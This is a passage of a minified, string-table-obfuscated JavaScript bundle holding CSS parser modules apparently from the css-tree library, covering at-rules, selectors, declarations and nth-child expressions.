r[o(1306)]?r[o(1306)]:a,b=!1,v[o(2104)]=!(o(2104)in r)||Boolean(r[o(2104)]),v[o(1222)]=!(o(1222)in r)||Boolean(r[o(1222)]),v[o(4171)]=!(o(4171)in r)||Boolean(r[o(4171)]),v[o(3820)]=o(3820)in r&&Boolean(r[o(3820)]);const{context:s=o(2557),onComment:c}=r;if(s in v[o(1754)]==0)throw new Error(o(2750)+s+"`");o(3119)==typeof c&&v[o(1119)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1634)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(666)](e+2,r-2):n[s(666)](e+2,r);c(o,t)}}));const l=v[o(1754)][s][o(1045)](v,r);return v[o(835)]||v[o(3038)](),l}),{SyntaxError:o.u,config:v[e(729)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2L,n=this[e(3463)]();let o=!1;const i={recognizer:t};for(;!this[e(835)];){switch(this[e(3681)]){case r.Mw:this[e(1430)]();continue;case r.M$:o=!0,this[e(1430)]();continue}let s=t[e(1197)][e(1045)](this,i);if(void 0===s)break;o&&(t[e(3671)]&&t[e(3671)][e(1045)](this,s,n,i),o=!1),n[e(2683)](s)}return o&&t[e(3671)]&&t[e(3671)][e(1045)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1324),r(1979),r(3174),"or"]),s={parse:{prelude(){const t=r,e=this[t(3463)]();if(this[t(3681)]===o.Vy){const n=this[t(1123)](this[t(1890)],this[t(1206)]);i[t(1413)](n[t(3244)]())||e[t(2683)](this[t(2522)]())}return e[t(2683)](this[t(4133)](t(2964))),e},block(t=!1){return this[r(1912)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2L(1912)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2L;return this[n(1630)]((()=>{const e=n;try{return t[e(1045)](this)}finally{this[e(2802)](),this[e(4020)](0)!==r.no&&this[e(3038)]()}}),e||(()=>this[n(4232)](null,!0)))}const i={layer(){const t=a2L;this[t(2802)]();const e=this[t(3463)](),n=o[t(1045)](this,this[t(4094)]);return t(4232)===n[t(4130)]&&""===n[t(2821)]||e[t(2683)](n),e},supports(){const t=a2L;this[t(2802)]();const e=this[t(3463)](),n=o[t(1045)](this,this[t(961)],(()=>o[t(1045)](this,(()=>this[t(4133)](t(3873))))));return t(4232)===n[t(4130)]&&""===n[t(2821)]||e[t(2683)](n),e}},s={parse:{prelude(){const t=a2L,e=this[t(3463)]();switch(this[t(3681)]){case r.Qf:e[t(2683)](this[t(2273)]());break;case r.s0:case r.zt:e[t(2683)](this[t(1790)]());break;default:this[t(3038)](t(726))}return this[t(2802)](),this[t(3681)]===r.Vy&&this[t(3913)](this[t(1890)],this[t(1206)],t(3855))?e[t(2683)](this[t(2522)]()):this[t(3681)]===r.zt&&this[t(3913)](this[t(1890)],this[t(1206)],t(4159))&&e[t(2683)](this[t(1904)](null,i)),this[t(2802)](),this[t(3681)]===r.zt&&this[t(3913)](this[t(1890)],this[t(1206)],t(2366))&&e[t(2683)](this[t(1904)](null,i)),this[t(4020)](0)!==r.Vy&&this[t(4020)](0)!==r.AJ||e[t(2683)](this[t(665)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(1546)](this[t(1279)]())},block(){return this[a2L(1912)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(1546)](this[t(665)]())},block(t=!1){return this[a2L(1912)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(1546)](this[t(3978)]())},block(){return this[a2L(1912)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(1546)](this[t(3978)]())},block(){return this[a2L(1912)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(1546)](this[t(2519)]())},block(t=!1){return this[a2L(1912)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2L(1912)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(1546)](this[t(4133)](t(3873)))},block(t=!1){return this[a2L(1912)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2L;return n(2377)==typeof e&&/^\s*\|/[n(3684)](e)?n(2377)==typeof t?t+e:e[n(1821)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2L,r=Object[n(2671)](null);for(const[o,i]of Object[n(3692)](t))if(i){r[o]={};for(const t of Object[n(4149)](i))e[n(1e3)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2L,i={...t};for(const[s,a]of Object[n(3692)](e))switch(s){case n(3651):i[s]=Boolean(a);break;case n(993):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(854):i[s]={...t[s]};for(const[t,e]of Object[n(3692)](a))i[s][t]=Array[n(2067)](e)?e:[];break;case n(1028):i[s]={...t[s]};for(const[t,e]of Object[n(3692)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1572)]||null,descriptors:{...o[n(3471)]}};if(e){a[n(1572)]=e[n(1572)]?r(a[n(1572)],e[n(1572)]):a[n(1572)]||null;for(const[t,o]of Object[n(3692)](e[n(3471)]||{}))a[n(3471)][t]=o?r(a[n(3471)][t],o):null;Object[n(4149)](a[n(3471)])[n(2016)]||(a[n(3471)]=null)}}break;case n(893):case n(2045):i[s]={...t[s]};for(const[t,e]of Object[n(3692)](a))i[s][t]=r(i[s][t],e);break;case n(609):case n(1550):i[s]={...t[s]};for(const[t,e]of Object[n(3692)](a))i[s][t]={...i[s][t],...e};break;case n(3983):i[s]={...t[s],...a};break;case n(3075):case n(1330):i[s]={...t[s],...o(a,[n(2463)])};break;case n(1298):i[s]={...t[s],...o(a,[n(1134),n(1559),n(2463),n(3371),n(1598)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1732),stylesheet:r(1732),atrule:r(3315),atrulePrelude(t){const e=r;return this[e(2217)](t[e(3075)]?String(t[e(3075)]):null)},mediaQueryList:r(665),mediaQuery:r(3214),condition(t){const e=r;return this[e(4133)](t[e(1917)])},rule:r(2441),selectorList:r(3978),selector:r(1681),block(){return this[r(1912)](!0)},declarationList:r(1263),declaration:r(961),value:r(3097)},features:{supports:{selector(){return this[r(1681)]()}},container:{style(){return this[r(961)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2L,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3995)][e(1559)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(346)],findLast:d[e(1689)],findAll:d[e(1463)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3119)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3995)]=new c.J({generic:t[e(3651)],cssWideKeywords:t[e(993)],units:t[e(854)],types:t[e(893)],atrules:t[e(1028)],properties:t[e(2045)],node:t[e(1298)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2L;return this[t(1546)](this[t(4232)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2L,e=this[t(3463)]();if(this[t(2802)](),e[t(2683)](this[t(2522)]()),this[t(2802)](),this[t(3681)]===r.A9){e[t(2683)](this[t(593)]());const n=this[t(4098)],o=this[t(3820)]?this[t(3097)](null):this[t(4232)](this[t(2353)],!1);if(t(3097)===o[t(4130)]&&o[t(768)][t(3071)])for(let e=n-this[t(4098)];e<=0;e++)if(this[t(3135)](e)===r.M$){o[t(768)][t(2608)]({type:t(1120),loc:null,value:" "});break}e[t(2683)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2L;let r=this[n(1890)]+t;const a=this[n(1450)](r);for(a!==i&&a!==s||(e&&this[n(3038)](n(886)),r++);r<this[n(1206)];r++)(0,o.yp)(this[n(1450)](r))||this[n(3038)](n(1390),r)}function d(t){return u[a2L(1045)](this,0,t)}function h(t,e){const n=a2L;if(!this[n(3284)](this[n(1890)]+t,e)){let r="";switch(e){case a:r=n(3939);break;case s:r=n(3233)}this[n(3038)](r,this[n(1890)]+t)}}function f(){const t=a2L;let e=0,n=0,r=this[t(3681)];for(;r===o.M$||r===o.Mw;)r=this[t(3135)](++e);if(r!==o.wN){if(!this[t(2530)](i,e)&&!this[t(2530)](s,e))return null;n=this[t(2530)](i,e)?i:s;do{r=this[t(3135)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3050)](e),d[t(1045)](this,c))}return e>0&&this[t(3050)](e),0===n&&(r=this[t(1450)](this[t(1890)]),r!==i&&r!==s&&this[t(3038)](t(3546))),d[t(1045)](this,0!==n),n===s?"-"+this[t(3144)](o.wN):this[t(3144)](o.wN)}const m=r(2853),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1890)];let n=null,m=null;if(this[t(3681)]===o.wN)d[t(1045)](this,l),m=this[t(3144)](o.wN);else if(this[t(3681)]===o.Vy&&this[t(3284)](this[t(1890)],s))switch(n="-1",h[t(1045)](this,1,a),this[t(1206)]-this[t(1890)]){case 2:this[t(1430)](),m=f[t(1045)](this);break;case 3:h[t(1045)](this,2,s),this[t(1430)](),this[t(2802)](),d[t(1045)](this,c),m="-"+this[t(3144)](o.wN);break;default:h[t(1045)](this,2,s),u[t(1045)](this,3,c),this[t(1430)](),m=this[t(4196)](e+2)}else if(this[t(3681)]===o.Vy||this[t(2530)](i)&&this[t(3135)](1)===o.Vy){let r=0;switch(n="1",this[t(2530)](i)&&(r=1,this[t(1430)]()),h[t(1045)](this,0,a),this[t(1206)]-this[t(1890)]){case 1:this[t(1430)](),m=f[t(1045)](this);break;case 2:h[t(1045)](this,1,s),this[t(1430)](),this[t(2802)](),d[t(1045)](this,c),m="-"+this[t(3144)](o.wN);break;default:h[t(1045)](this,1,s),u[t(1045)](this,2,c),this[t(1430)](),m=this[t(4196)](e+r+1)}}else if(this[t(3681)]===o.fg){const r=this[t(1450)](this[t(1890)]),l=r===i||r===s;let p=this[t(1890)]+l;for(;p<this[t(1206)]&&(0,o.yp)(this[t(1450)](p));p++);p===this[t(1890)]+l&&this[t(3038)](t(1390),this[t(1890)]+l),h[t(1045)](this,p-this[t(1890)],a),n=this[t(1123)](e,p),p+1===this[t(1206)]?(this[t(1430)](),m=f[t(1045)](this)):(h[t(1045)](this,p-this[t(1890)]+1,s),p+2===this[t(1206)]?(this[t(1430)](),this[t(2802)](),d[t(1045)](this,c),m="-"+this[t(3144)](o.wN)):(u[t(1045)](this,p-this[t(1890)]+2,c),this[t(1430)](),m=this[t(4196)](p+1)))}else this[t(3038)]();return null!==n&&n[t(1450)](0)===i&&(n=n[t(2648)](1)),null!==m&&m[t(1450)](0)===i&&(m=m[t(2648)](1)),{type:t(2853),loc:this[t(1634)](e,this[t(1890)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1412)](n+r)}else this[e(1412)](n)}else this[e(1412)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2L;return this[t(4232)](this[t(2022)],!0)}function s(){const t=a2L;for(let e,n=1;e=this[t(3135)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3315),c=r(3075),l={name:String,prelude:[r(2217),r(4232),null],block:[r(1912),null]};function u(t=!1){const e=r,n=this[e(1890)];let a,c,l=null,u=null;switch(this[e(1356)](o.zu),a=this[e(4196)](n+1),c=a[e(3244)](),this[e(2802)](),!1===this[e(835)]&&this[e(3681)]!==o.X6&&this[e(3681)]!==o.Qq&&(l=this[e(2104)]?this[e(1630)](this[e(2217)][e(3488)](this,a,t),i):i[e(1045)](this,this[e(4098)]),this[e(2802)]()),this[e(3681)]){case o.Qq:this[e(1430)]();break;case o.X6:u=hasOwnProperty[e(1045)](this[e(3075)],c)&&e(3119)==typeof this[e(3075)][c][e(1691)]?this[e(3075)][c][e(1691)][e(1045)](this,t):this[e(1912)](s[e(1045)](this))}return{type:e(3315),loc:this[e(1634)](n,this[e(1890)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2623)](o.zu,"@"+t[e(1134)]),null!==t[e(1572)]&&this[e(1298)](t[e(1572)]),t[e(1691)]?this[e(1298)](t[e(1691)]):this[e(2623)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2217),s=r(3715),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3244)]()),this[e(2802)](),n=hasOwnProperty[e(1045)](this[e(3075)],t)&&e(3119)==typeof this[e(3075)][t][e(1572)]?this[e(3075)][t][e(1572)][e(1045)](this):this[e(371)](this[e(609)][e(2217)]),this[e(2802)](),!0!==this[e(835)]&&this[e(3681)]!==o.X6&&this[e(3681)]!==o.Qq&&this[e(3038)](e(2422)),{type:e(2217),loc:this[e(2406)](n),children:n}}function l(t){this[r(768)](t)}},1400:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2L;this[t(835)]&&this[t(3038)](t(519));const e=this[t(1890)];let n=!1;return this[t(2530)](s)?(n=!0,this[t(1430)]()):this[t(2530)](l)||this[t(1356)](o.Vy),this[t(2530)](l)?this[t(1450)](this[t(1890)]+1)!==a?(this[t(1430)](),this[t(1356)](o.Vy)):n&&this[t(3038)](t(3668),this[t(1206)]):n&&this[t(3038)](t(2895)),{type:t(2522),loc:this[t(1634)](e,this[t(1890)]),name:this[t(4196)](e)}}function h(){const t=a2L,e=this[t(1890)],n=this[t(1450)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3038)](t(3829)),this[t(1430)](),n!==a&&(this[t(2530)](a)||this[t(3038)](t(509)),this[t(1430)]()),this[t(4196)](e)}const f=r(649),m={name:r(2522),matcher:[String,null],value:[r(2273),r(2522),null],flags:[String,null]};function p(){const t=r,e=this[t(1890)];let n,i=null,s=null,a=null;return this[t(1356)](o.hk),this[t(2802)](),n=d[t(1045)](this),this[t(2802)](),this[t(3681)]!==o.Oh&&(this[t(3681)]!==o.Vy&&(i=h[t(1045)](this),this[t(2802)](),s=this[t(3681)]===o.Qf?this[t(2273)]():this[t(2522)](),this[t(2802)]()),this[t(3681)]===o.Vy&&(a=this[t(3144)](o.Vy),this[t(2802)]())),this[t(1356)](o.Oh),{type:t(649),loc:this[t(1634)](e,this[t(1890)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2623)](o._i,"["),this[e(1298)](t[e(1134)]),null!==t[e(2146)]&&(this[e(1412)](t[e(2146)]),this[e(1298)](t[e(2821)])),null!==t[e(2144)]&&this[e(2623)](o.Vy,t[e(2144)]),this[e(2623)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2L(4232)](null,!0)}function a(){const t=a2L;return this[t(1630)](this[t(2441)],s)}function c(){const t=a2L;return this[t(4232)](this[t(3667)],!0)}function l(){const t=a2L;if(this[t(3681)]===o.Qq)return c[t(1045)](this,this[t(4098)]);const e=this[t(1630)](this[t(961)],c);return this[t(3681)]===o.Qq&&this[t(1430)](),e}const u=r(1912),d=r(1691),h={children:[[r(3315),r(2441),r(961)]]};function f(t){const e=r,n=t?l:a,c=this[e(1890)];let u=this[e(3463)]();this[e(1356)](o.X6);t:for(;!this[e(835)];)switch(this[e(3681)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1430)]();break;case o.zu:u[e(2683)](this[e(1630)](this[e(3315)][e(3488)](this,t),s));break;default:t&&this[e(2530)](i)?u[e(2683)](a[e(1045)](this)):u[e(2683)](n[e(1045)](this))}return this[e(835)]||this[e(1356)](o.Q0),{type:e(1912),loc:this[e(1634)](c,this[e(1890)]),children:u}}function m(t){const e=r;this[e(2623)](o.X6,"{"),this[e(768)](t,(t=>{const n=e;n(961)===t[n(4130)]&&this[n(2623)](o.Qq,";")})),this[e(2623)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2863),s={children:[[]]};function a(t,e){const n=r,i=this[n(1890)];let s=null;return this[n(1356)](o.hk),s=t[n(1045)](this,e),this[n(835)]||this[n(1356)](o.Oh),{type:n(2863),loc:this[n(1634)](i,this[n(1890)]),children:s}}function c(t){const e=r;this[e(2623)](o._i,"["),this[e(768)](t),this[e(2623)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(721),s=[];function a(){const t=r,e=this[t(1890)];return this[t(1356)](o.zG),{type:t(721),loc:this[t(1634)](e,this[t(1890)])}}function c(){const t=r;this[t(2623)](o.zG,t(818))}},1585:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1586),s=[];function a(){const t=r,e=this[t(1890)];return this[t(1356)](o.lh),{type:t(1586),loc:this[t(1634)](e,this[t(1890)])}}function c(){const t=r;this[t(2623)](o.lh,t(3748))}},1052:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2497),a={name:String};function c(){const t=r;return this[t(3344)](i),{type:t(2497),loc:this[t(1634)](this[t(1890)]-1,this[t(1206)]),name:this[t(3144)](o.Vy)}}function l(t){const e=r;this[e(2623)](o._i,"."),this[e(2623)](o.Vy,t[e(1134)])}},2347:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2269),u={name:String};function d(){const t=r,e=this[t(1890)];let n;switch(this[t(3681)]){case o.M$:n=" ";break;case o._i:switch(this[t(1450)](this[t(1890)])){case a:case i:case c:this[t(1430)]();break;case s:this[t(1430)](),this[t(522)](t(798)),this[t(3344)](s);break;default:this[t(3038)](t(3285))}n=this[t(4196)](e)}return{type:t(2269),loc:this[t(1634)](e,this[t(1890)]),name:n}}function h(t){const e=r;this[e(1412)](t[e(1134)])}},4916:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(411),c={value:String};function l(){const t=r,e=this[t(1890)];let n=this[t(1206)];return this[t(1356)](o.Mw),n-e+2>=2&&this[t(1450)](n-2)===i&&this[t(1450)](n-1)===s&&(n-=2),{type:t(411),loc:this[t(1634)](e,this[t(1890)]),value:this[t(1123)](e+2,n)}}function u(t){const e=r;this[e(2623)](o.Mw,"/*"+t[e(2821)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(4133),a={kind:String,children:[[r(2522),r(3530),r(987),r(3902),r(1809)]]};function c(t){const e=r;return this[e(2815)](1)===o.Vy&&i[e(1413)](this[e(2815)](2))?this[e(3530)](t):this[e(3902)](t)}const l={media:c,container:c,supports(){return this[r(1809)]()}};function u(t=r(1082)){const e=r,n=this[e(3463)]();t:for(;!this[e(835)];)switch(this[e(3681)]){case o.Mw:case o.M$:this[e(1430)]();continue;case o.Vy:n[e(2683)](this[e(2522)]());break;case o.AJ:{let r=this[e(1630)]((()=>l[t][e(1045)](this,t)),(()=>null));r||(r=this[e(1630)]((()=>{const n=e;this[n(1356)](o.AJ);const r=this[n(4133)](t);return this[n(1356)](o.no),r}),(()=>this[e(3107)](t)))),n[e(2683)](r);break}case o.zt:{let r=this[e(1630)]((()=>this[e(987)](t)),(()=>null));r||(r=this[e(3107)](t)),n[e(2683)](r);break}default:break t}return n[e(3071)]&&this[e(3038)](e(2315)),{type:e(4133),loc:this[e(2406)](n),kind:t,children:n}}function d(t){const e=r;t[e(768)][e(2270)]((t=>{const n=e;n(4133)===t[n(4130)]?(this[n(2623)](o.AJ,"("),this[n(1298)](t),this[n(2623)](o.no,")")):this[n(1298)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2L;return this[t(4232)](this[t(2353)],!0)}function m(){const t=a2L;return this[t(4232)](this[t(2353)],!1)}function p(){const t=a2L,e=this[t(4098)],n=this[t(3097)]();return t(4232)!==n[t(4130)]&&!1===this[t(835)]&&this[t(3681)]!==i.Qq&&!1===this[t(2530)](s)&&!1===this[t(1783)](e)&&this[t(3038)](),n}const g=r(961),w=r(2012),b={important:[Boolean,String],property:String,value:[r(3097),r(4232)]};function y(){const t=r,e=this[t(1890)],n=this[t(4098)],a=x[t(1045)](this),c=(0,o.vs)(a),l=c?this[t(3820)]:this[t(4171)],u=c?m:f;let d,h=!1;this[t(2802)](),this[t(1356)](i.Qx);const g=this[t(4098)];if(c||this[t(2802)](),d=l?this[t(1630)](p,u):u[t(1045)](this,this[t(4098)]),c&&t(3097)===d[t(4130)]&&d[t(768)][t(3071)])for(let e=g-this[t(4098)];e<=0;e++)if(this[t(3135)](e)===i.M$){d[t(768)][t(2608)]({type:t(1120),loc:null,value:" "});break}return this[t(2530)](s)&&(h=A[t(1045)](this),this[t(2802)]()),!1===this[t(835)]&&this[t(3681)]!==i.Qq&&!1===this[t(1783)](n)&&this[t(3038)](),{type:t(961),loc:this[t(1634)](e,this[t(1890)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2623)](i.Vy,t[e(4235)]),this[e(2623)](i.Qx,":"),this[e(1298)](t[e(2821)]),t[e(1457)]&&(this[e(2623)](i._i,"!"),this[e(2623)](i.Vy,!0===t[e(1457)]?e(1457):t[e(1457)]))}function x(){const t=r,e=this[t(1890)];if(this[t(3681)]===i._i)switch(this[t(1450)](this[t(1890)])){case u:case c:case d:case a:case l:this[t(1430)]();break;case h:this[t(1430)](),this[t(2530)](h)&&this[t(1430)]()}return this[t(3681)]===i.Vw?this[t(1356)](i.Vw):this[t(1356)](i.Vy),this[t(4196)](e)}function A(){const t=r;this[t(1356)](i._i),this[t(2802)]();const e=this[t(3144)](i.Vy);return t(1457)===e||e}},513:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2L;return this[t(4232)](this[t(3667)],!0)}const a=r(1263),c={children:[[r(961),r(3315),r(2441)]]};function l(){const t=r,e=this[t(3463)]();for(;!this[t(835)];)switch(this[t(3681)]){case o.M$:case o.Mw:case o.Qq:this[t(1430)]();break;case o.zu:e[t(2683)](this[t(1630)](this[t(3315)][t(3488)](this,!0),s));break;default:this[t(2530)](i)?e[t(2683)](this[t(1630)](this[t(2441)],s)):e[t(2683)](this[t(1630)](this[t(961)],s))}return{type:t(1263),loc:this[t(2406)](e),children:e}}function u(t){const e=r;this[e(768)](t,(t=>{const n=e;n(961)===t[n(4130)]&&this[n(2623)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1977),s={value:String,unit:String};function a(){const t=r,e=this[t(1890)],n=this[t(1562)](o.fg);return{type:t(1977),loc:this[t(1634)](e,this[t(1890)]),value:n,unit:this[t(1123)](e+n[t(2016)],this[t(1890)])}}function c(t){const e=r;this[e(2623)](o.fg,t[e(2821)]+t[e(1179)])}},3723:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3530),a={kind:String,name:String,value:[r(2522),r(1323),r(1977),r(925),r(1904),null]};function c(t){const e=r,n=this[e(1890)];let s,a=null;if(this[e(1356)](o.AJ),this[e(2802)](),s=this[e(3144)](o.Vy),this[e(2802)](),this[e(3681)]!==o.no){switch(this[e(1356)](o.Qx),this[e(2802)](),this[e(3681)]){case o.wN:a=this[e(4020)](1)===o._i?this[e(925)]():this[e(1323)]();break;case o.fg:a=this[e(1977)]();break;case o.Vy:a=this[e(2522)]();break;case o.zt:a=this[e(1630)]((()=>{const t=e,n=this[t(1904)](this[t(371)],this[t(609)][t(3097)]);return this[t(2802)](),this[t(2530)](i)&&this[t(3038)](),n}),(()=>this[e(925)]()));break;default:this[e(3038)](e(2536))}this[e(2802)]()}return this[e(835)]||this[e(1356)](o.no),{type:e(3530),loc:this[e(1634)](n,this[e(1890)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2623)](o.AJ,"("),this[e(2623)](o.Vy,t[e(1134)]),null!==t[e(2821)]&&(this[e(2623)](o.Qx,":"),this[e(1298)](t[e(2821)])),this[e(2623)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(987),s={kind:String,feature:String,value:[r(961),r(1681)]};function a(t,e){const n=r,o=(this[n(1550)][t]||{})[e];return n(3119)!=typeof o&&this[n(3038)](n(2147)+e+"()"),o}function c(t=r(1499)){const e=r,n=this[e(1890)],i=this[e(2230)](),s=a[e(1045)](this,t,i[e(3244)]());this[e(2802)]();const c=this[e(1630)]((()=>{const t=e,n=this[t(4098)],r=s[t(1045)](this);return!1===this[t(835)]&&!1===this[t(1783)](n)&&this[t(3038)](),r}),(()=>this[e(4232)](null,!1)));return this[e(835)]||this[e(1356)](o.no),{type:e(987),loc:this[e(1634)](n,this[e(1890)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2623)](o.zt,t[e(776)]+"("),this[e(1298)](t[e(2821)]),this[e(2623)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3902),u={kind:String,left:[r(2522),r(1323),r(1977),r(925),r(1904)],leftComparison:String,middle:[r(2522),r(1323),r(1977),r(925),r(1904)],rightComparison:[String,null],right:[r(2522),r(1323),r(1977),r(925),r(1904),null]};function d(){const t=r;switch(this[t(2802)](),this[t(3681)]){case o.wN:return this[t(2530)](i,this[t(2209)](1))?this[t(925)]():this[t(1323)]();case o.fg:return this[t(1977)]();case o.Vy:return this[t(2522)]();case o.zt:return this[t(1630)]((()=>{const e=t,n=this[e(1904)](this[e(371)],this[e(609)][e(3097)]);return this[e(2802)](),this[e(2530)](i)&&this[e(3038)](),n}),(()=>this[t(925)]()));default:this[t(3038)](t(2536))}}function h(t){const e=r;if(this[e(2802)](),this[e(2530)](s)||this[e(2530)](c)){const t=this[e(2365)][this[e(1890)]];return 